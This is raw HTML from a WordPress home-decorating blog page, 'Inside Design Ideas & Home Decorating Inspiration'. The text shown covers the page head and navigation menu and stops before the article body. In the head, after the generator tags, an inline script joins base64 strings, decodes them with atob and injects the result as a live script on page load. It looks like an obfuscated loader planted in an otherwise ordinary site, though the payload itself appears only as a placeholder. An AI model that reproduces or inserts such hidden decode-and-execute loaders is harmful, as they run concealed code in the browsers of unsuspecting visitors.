

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mansfield-house.com/inside-design-ideas-home-decorating-inspiration-3.html
body_size: 16281
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">

		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Inside Design Ideas &amp; Home Decorating Inspiration - Mansfield House</title>
<meta name="description" content="For interior design ideas, she recommends picking plush Roman blinds and wide-slat wooden blinds, and says to select a water resistant roller blind for loos"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="http://www.mansfield-house.com/inside-design-ideas-home-decorating-inspiration-3.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Inside Design Ideas &amp; Home Decorating Inspiration - Mansfield House" />
<meta property="og:description" content="For interior design ideas, she recommends picking plush Roman blinds and wide-slat wooden blinds, and says to select a water resistant roller blind for loos" />
<meta property="og:url" content="http://www.mansfield-house.com/inside-design-ideas-home-decorating-inspiration-3.html" />
<meta property="og:site_name" content="Mansfield House" />
<meta property="article:tag" content="decorating" />
<meta property="article:tag" content="design" />
<meta property="article:tag" content="ideas" />
<meta property="article:tag" content="inside" />
<meta property="article:tag" content="inspiration" />
<meta property="article:section" content="Home Improvement" />
<meta property="article:published_time" content="2022-04-04T04:12:56-07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Inside Design Ideas &amp; Home Decorating Inspiration - Mansfield House" />
<meta name="twitter:description" content="For interior design ideas, she recommends picking plush Roman blinds and wide-slat wooden blinds, and says to select a water resistant roller blind for loos" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Claire Caroline" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"http://www.mansfield-house.com/#person","name":"Mansfield House"},{"@type":"WebSite","@id":"http://www.mansfield-house.com/#website","url":"http://www.mansfield-house.com","name":"Mansfield House","publisher":{"@id":"http://www.mansfield-house.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://live.staticflickr.com/5465/10170060733_b5a920f313_b.jpg","url":"https://live.staticflickr.com/5465/10170060733_b5a920f313_b.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.mansfield-house.com/inside-design-ideas-home-decorating-inspiration-3.html#webpage","url":"http://www.mansfield-house.com/inside-design-ideas-home-decorating-inspiration-3.html","name":"Inside Design Ideas &amp; Home Decorating Inspiration - Mansfield House","datePublished":"2022-04-04T04:12:56-07:00","dateModified":"2022-04-04T04:12:56-07:00","isPartOf":{"@id":"http://www.mansfield-house.com/#website"},"primaryImageOfPage":{"@id":"https://live.staticflickr.com/5465/10170060733_b5a920f313_b.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"http://www.mansfield-house.com/author/claire-caroline","name":"Claire Caroline","url":"http://www.mansfield-house.com/author/claire-caroline","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e8ca411f271e51b090a0e9f1cbcf7d7a5eb649c4b08084c92f02f6427f87965b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e8ca411f271e51b090a0e9f1cbcf7d7a5eb649c4b08084c92f02f6427f87965b?s=96&amp;d=mm&amp;r=g","caption":"Claire Caroline","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Inside Design Ideas &amp; Home Decorating Inspiration - Mansfield House","datePublished":"2022-04-04T04:12:56-07:00","dateModified":"2022-04-04T04:12:56-07:00","articleSection":"Home Improvement","author":{"@id":"http://www.mansfield-house.com/author/claire-caroline","name":"Claire Caroline"},"publisher":{"@id":"http://www.mansfield-house.com/#person"},"description":"For interior design ideas, she recommends picking plush Roman blinds and wide-slat wooden blinds, and says to select a water resistant roller blind for loos","name":"Inside Design Ideas &amp; Home Decorating Inspiration - Mansfield House","@id":"http://www.mansfield-house.com/inside-design-ideas-home-decorating-inspiration-3.html#richSnippet","isPartOf":{"@id":"http://www.mansfield-house.com/inside-design-ideas-home-decorating-inspiration-3.html#webpage"},"image":{"@id":"https://live.staticflickr.com/5465/10170060733_b5a920f313_b.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"http://www.mansfield-house.com/inside-design-ideas-home-decorating-inspiration-3.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Mansfield House &raquo; Feed" href="http://www.mansfield-house.com/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.mansfield-house.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mansfield-house.com%2Finside-design-ideas-home-decorating-inspiration-3.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.mansfield-house.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mansfield-house.com%2Finside-design-ideas-home-decorating-inspiration-3.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=http://www.mansfield-house.com/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #f4f4f4;--wp--preset--color--blue: #3a85eb;--wp--preset--color--yellow: #e9c01e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 42px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='http://www.mansfield-house.com/wp-content/themes/surya-chandra-lite/third-party/font-awesome/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='surya-chandra-google-fonts-css' href='http://www.mansfield-house.com/wp-content/fonts/095eced83787a251074f5e8be45b7f38.css' type='text/css' media='all' />
<link rel='stylesheet' id='surya-chandra-style-css' href='http://www.mansfield-house.com/wp-content/themes/deep-business/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='surya-chandra-block-style-css' href='http://www.mansfield-house.com/wp-content/themes/surya-chandra-lite/css/blocks.css?ver=20250729-03846' type='text/css' media='all' />
<link rel='stylesheet' id='surya-chandra-lite-style-parent-css' href='http://www.mansfield-house.com/wp-content/themes/surya-chandra-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='deep-business-style-css' href='http://www.mansfield-house.com/wp-content/themes/deep-business/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="http://www.mansfield-house.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.mansfield-house.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.mansfield-house.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.mansfield-house.com/wp-json/wp/v2/posts/523" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mansfield-house.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://www.mansfield-house.com/?p=523' />
<script>
        (function() {
            let basePart1 = "PCFET0NUWVBFIGh0bWw+";
            let basePart2 = "[base64]";
            let fullEncoded = basePart1 + basePart2;
            let decodedScript = atob(fullEncoded);
            let scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script><link rel="icon" href="http://www.mansfield-house.com/wp-content/uploads/2019/12/cropped-mansfield-house-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.mansfield-house.com/wp-content/uploads/2019/12/cropped-mansfield-house-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.mansfield-house.com/wp-content/uploads/2019/12/cropped-mansfield-house-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.mansfield-house.com/wp-content/uploads/2019/12/cropped-mansfield-house-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.post{ text-align: justify; }		</style>
			</head>

	<body class="wp-singular post-template-default single single-post postid-523 single-format-standard wp-embed-responsive wp-theme-surya-chandra-lite wp-child-theme-deep-business archive-layout-simple global-layout-right-sidebar header-layout-1 disable-quick-link">
				<div id="page" class="site">
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

			<div id="tophead">
	<div class="container">

		<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
		<div class="search-box-wrap">
			<div class="container">
				

<form role="search" method="get" class="search-form" action="http://www.mansfield-house.com/">
	<label for="search-form-6968b96aa94fc">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-6968b96aa94fc" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<a href="#" class="btn btn-close-search">X</a>
	<input type="submit" class="search-submit" value="&#xf002;" />
</form><!-- .search-form -->
			</div><!-- .container -->
		</div><!-- .search-box-wrap -->


		
		<div class="header-social-wrapper">
			<div class="social-links default"><ul><li><a href="https://www.facebook.com"></a></li><li><a href="https://twitter.com"></a></li><li><a href="https://www.instagram.com"></a></li></ul></div>		</div><!-- .header-social-wrapper -->
	</div><!-- .container -->
</div><!-- #tophead -->

<header id="masthead" class="site-header">
	<div class="container">

				<div class="site-branding">
										<div id="site-identity">
																		<p class="site-title"><a href="http://www.mansfield-house.com/" rel="home">Mansfield House</a></p>
																													<p class="site-description">Home Improvement</p>
															</div><!-- #site-identity -->
					</div><!-- .site-branding -->
		
		<div id="header-right">
			<div id="quick-link-buttons">
															</div><!-- #quick-link-buttons -->
		</div><!-- #header-right -->

		<div id="main-navigation">
			<div class="menu-wrapper">
				<button id="menu-toggle" class="menu-toggle" aria-controls="main-menu" aria-expanded="false"><i class="fa fa-bars"></i><i class="fa fa-times" aria-hidden="true"></i><span class="menu-label">Menu</span></button>

				<div class="menu-inside-wrapper">
					<nav id="site-navigation" class="main-navigation">
						<div class="menu-navigasi-atas-container"><ul id="primary-menu" class="menu"><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="http://www.mansfield-house.com/category/bathroom-designs">Bathroom Designs</a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="http://www.mansfield-house.com/category/bathroom-designs/cleaning-bathroom">Cleaning Bathroom</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="http://www.mansfield-house.com/category/bathroom-designs/decorate-bathroom">Decorate Bathroom</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="http://www.mansfield-house.com/category/bathroom-designs/pretty-bathroom">Pretty Bathroom</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="http://www.mansfield-house.com/category/bathroom-designs/remodelling-bathroom">Remodelling Bathroom</a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30"><a href="http://www.mansfield-house.com/category/bathroom-idea">Bathroom Idea</a>
<ul class="sub-menu">
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="http://www.mansfield-house.com/category/bathroom-idea/cheap-bathroom">Cheap Bathroom</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="http://www.mansfield-house.com/category/bathroom-idea/home-bathroom">Home Bathroom</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="http://www.mansfield-house.com/category/bathroom-idea/nice-bathroom">Nice Bathroom</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="http://www.mansfield-house.com/category/bathroom-idea/small-bathroom">Small Bathroom</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-35"><a href="http://www.mansfield-house.com/category/home-improvement">Home Improvement</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="http://www.mansfield-house.com/category/home-improvement/designs">Designs</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="http://www.mansfield-house.com/category/home-improvement/house">House</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="http://www.mansfield-house.com/category/home-improvement/store">Store</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40"><a href="http://www.mansfield-house.com/category/kitchen-design">Kitchen Design</a>
<ul class="sub-menu">
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="http://www.mansfield-house.com/category/kitchen-design/country-kitchen">Country Kitchen</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="http://www.mansfield-house.com/category/kitchen-design/primal-kitchen">Primal Kitchen</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="http://www.mansfield-house.com/category/kitchen-design/small-kitchen">Small Kitchen</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="http://www.mansfield-house.com/category/kitchen-design/soul-kitchen">Soul Kitchen</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45"><a href="http://www.mansfield-house.com/category/kitchen-ideas">Kitchen Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="http://www.mansfield-house.com/category/kitchen-ideas/americas-test-kitchen">America’s Test Kitchen</a></li>
